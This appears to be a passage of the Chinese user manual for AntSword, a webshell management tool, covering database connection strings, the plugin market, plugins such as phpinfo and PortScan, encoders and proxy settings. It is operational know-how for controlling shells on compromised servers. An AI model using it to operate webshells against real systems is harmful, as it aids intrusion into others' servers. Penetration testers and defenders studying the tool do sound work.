
JSP 类型配置

- 数据库类型
选择要管理的数据库类型
如果要管理的数据库不在列表中,随便选一个即可
如果当前服务器上没有相应的驱动 jar 包,可以前往 https://mvnrepository.com/search?q=jdbc Maven 仓库下载相应的 jar 包
- 连接字符串
直接使用连接字符串连接数据库,在连接字符串中指定连接时需要的用户等信息
注意连接字符串是按行来进行分割的, 第一行是驱动的类名,第二行是 jdbc connection uri
MySQL 范例
com.mysql.jdbc.Driver
jdbc:mysql://localhost/test?user=root&password=123456
第一行指定连接时加载的驱动
第二行为连接字符串
MySQL JDBC 驱动下载
https://mvnrepository.com/artifact/mysql/mysql-connector-java
https://repo1.maven.org/maven2/mysql/mysql-connector-java/
如果下载速度慢,在 Maven 官方仓库复制下载链接后,替换成镜像仓库的地址:
eg:
Maven 官方仓库下载地址: https://repo1.maven.org/maven2/mysql/mysql-connector-java/8.0.23/mysql-connector-java-8.0.23.jar
SQLServer 范例
com.microsoft.sqlserver.jdbc.SQLServerDriver
jdbc:sqlserver://127.0.0.1:1433;databaseName=test;user=sa;password=123456
第一行指定连接时加载的驱动
第二行为连接字符串
SQLServer JDBC 驱动下载
- https://docs.microsoft.com/en-us/sql/connect/jdbc/download-microsoft-jdbc-driver-for-sql-server
- Maven仓库
https://mvnrepository.com/artifact/com.microsoft.sqlserver/mssql-jdbc
https://repo1.maven.org/maven2/com/microsoft/sqlserver/mssql-jdbc/
Maven 仓库加速请参考 MySQL 小节
Oracle 范例
oracle.jdbc.driver.OracleDriver
jdbc:oracle:thin:@127.0.0.1:1521/test
user
password
第一行指定连接时加载的驱动
第二行为连接字符串
第三行为用户名
第四行为密码
Oracle JDBC 驱动下载
- Maven 仓库
https://repo1.maven.org/maven2/com/oracle/database/jdbc/
PostgreSQL 范例 【暂未支持】
PostgreSQL JDBC 驱动下载
Custom 类型配置

- 数据库类型
选择要管理的数据库类型
如果要管理的数据库不在列表中,随便选一个即可
- 连接字符串
直接使用连接字符串连接数据库,在连接字符串中指定连接时需要的用户等信息
根据具体所使用的 CUSTOM Shell 中的说明文档来配置
范例1
以 AntSword JSP Custom Script for Mysql这个 Shell 为例,说明了该 Shell 的数据库连接字符串:
com.mysql.jdbc.Driver
jdbc:mysql://localhost/test?user=root&password=123456
第一行指定连接时加载的驱动,第二行为连接字符串
范例2
以AntSword PHP Custom Script for Mysql为例,说明了该 Shell 的数据库连接字符串:
<H>localhost</H>
<U>root</U>
<P>123456</P>
标记中库服务器地址,为用户名,
为连接密码
可见 CUSTOM 类型 Shell 在连接时的高度自由,开发者可根据个人喜好,随意定制连接字符串
6.插件市场
蚁剑 v2.0.0-beta开始,引入了「插件市场」
插件开发者将插件提交至「插件市场」后,使用者可轻松获取并使用插件。
本节将介绍「插件市场」的使用方法与设置。

主界面
打开AntSword主程序,在任意位置单击「鼠标右键」,在弹出的菜单中选择「插件市场」(如下图):

也可以通过AntSword系统菜单中的「插件市场」进入。


远程仓库
此选项卡所列资源为AntSword云端插件列表,每张卡片自上而下显示的信息依次为:「插件名称」,「插件作者」,「插件简介」,「插件支持的Shell类型」
远程仓库的插件无法直接调用,必须安装到本地后才能使用。

本地仓库
「远程仓库」的插件下载后就会出现在「本地仓库」选项卡中。
**开发仓库 **
开发者模式下显示该选项卡,开发者仓库中的插件。
设置中心
插件市场的基础设置都在此选项卡下。
插件市场设置
插件市场提供了两项设置:「语言设置」和「开发者模式」

语言设置
设置「插件中心」显示的语言。根据使用者的喜好自行设置。
开发者模式
开启该选项后,需要手动设置开发仓库所在目录,AntSword会在加载时自动搜索该目录下的插件。
若有收获,就点个赞吧
获取插件
本小节将介绍如何获取AntSword插件
通过插件市场安装
1.进入插件市场,选择「远程仓库」
2.选择要安装的插件,点击该插件卡片下方的「安装」按钮

3.安装完成后插件显示在「本地仓库」选项卡下
常见问题
- 插件市场加载慢、下载慢、打不开怎么处理?
蚁剑全局代理是支持「插件市场」的,如果出现上述情况,请设置代理后重试(建议使用 Socks5 代理)。
值得注意的是,GitHub 对每个 IP 访问速率是有限制的,如果挂了代理之后访问仍有问题,建议直接使用「手动安装」方式。
参考: 插件市场打不开如何解决
- 同时下载多个插件时,进度显示错误怎么处理?
大家当无事发生,忽略即可
手动安装
- 获取该插件源代码
- 拷贝源代码至插件目录
将插件目录拷贝至 antSword/antData/plugins/ 目录下
3.打开 AntSword 插件市场,若该插件出现在本地仓库中,代表安装成功
卸载插件
- 进入插件市场「本地仓库」选项卡下
- 选择要卸载的插件,并点击该插件下方的「卸载」按钮

- 点击红色确认按钮

7.插件
插件只有安装到本地后才可以被调用,在使用前请确保插件安装成功。
插件有两种调用方式,分别为「单个调用」和「批量调用」
单个调用
进入Shell管理界面,选择要加载插件的Shell,单击鼠标「右键」,选择「加载插件」菜单,并选择要加载的插件

注意:在加载插件时需要确保插件所支持的 Shell 类型(具体类型请前往插件市场下的本地仓库查看)是否与当前 Shell 所属类型相同。
例如:
phpinfo 插件仅支持 PHP 类 Shell,如果在 ASP 类 Shell 下加载时,菜单会变为不可点击状态。
多个调用
在 Shell 管理界面,按住Shift键或者Ctrl键(OSX下为Command键),选中需要加载插件的Shell。然后单击鼠标「右键」,选择「加载插件」菜单,并选择要加载的插件。
注意:批量调用时,需要确保该插件支持批量调用,并且所选择所有Shell类型都被该插件支持。只有两个条件同时满足,才可调用。
调用结果
在加载插件后,根据具体的插件显示不同的结果。
例如:

phpinfo 插件
不需要额外输入,直接打开新的选项卡,显示目标主机的phpinfo信息


PortScan 插件
在调用后,需要手动配置一些参数,然后返回结果


phpinfo
| 商店上架地址 | https://github.com/AntSword-Store/phpinfo |
|---|---|
| 作者 | AntSwordProject |
| 支持类型 | PHP |
简介
显示目标主机的phpinfo信息

安装
商店安装
进入 AntSword 插件中心,选择 phpinfo,点击安装
手动安装
获取源代码
$ cd antData/plugins/
$ git clone https://github.com/Medicean/PortScan.git
或者 前往项目仓库 https://github.com/AntSword-Store/phpinfo 下载源代码,并解压。
拷贝源代码至插件目录 antSword/antData/plugins/ 目录下即安装成功。
PortScan
官方文档暂无补充
8.系统设置
进入蚁剑后,在菜单栏中选择「系统设置」即可进入系统设置页面。
本章节将介绍系统设置的功能,包括:
- 代理设置
- 显示设置
- 编码管理
- 默认设置
代理设置
配置蚁剑连接互联网时的连接方式,默认不使用代理。
支持 HTTP、HTTPS、SOCKS4 和 SOCKS5 4种代理方式。
显示设置
设置Shell管理显示的字段。

编码管理
该模块用于管理用户自定义编码器 / 解码器。


新建编码器/解码器
点击工具栏中的「新建」按钮,选择要新建的编码器类型,接着输入该编码器名称,就成功创建了用户自己的编码器。

接下来,就可以编辑啦。
如果你准备创建 PHP RSA 类型的编码器,请务必先进行 「RSA 配置」

编辑
首先选中要编辑的编码器(只能编辑一个),然后点击上方工具栏的「编辑」按钮。

修改完毕后,点击「保存」按钮或者按下 Command+S(Windows 和 Linux 下为 Ctrl+S) 组合键 保存文件。
进入 Shell 管理界面,在「添加数据」或者「编辑数据」中,即可看到用户的自定义编码器。

修改名称和适配的Shell类型
双击要修改的编码器的名称,即可修改名称;双击要修改的编码器的类型,则可修改其类型。

删除编码器
首先选中要删除的编码器(可选择多个),然后点击上方工具栏的「删除」按钮。

RSA 配置
该功能用于生成 RSA 公私钥对信息。
第一次进入该界面,请直接点击 「生成」按钮

目前还不支持在窗口中修改 RSA 公私钥信息,如果你要修改,请直接替换 antSword/antData/key_rsa 和 antSword/antData/key_rsa.pub 这两个文件, 之后重新启动蚁剑即可。
默认设置
该功能用于配置蚁剑一些核心模块的全局默认配置

文件管理
作用范围: 所有数据
修改「文件管理」模块的一些行为
文件打开方式
「编辑文件」内容时以窗口打开或者标签打开
-
- 窗口打开

-
- 标签打开

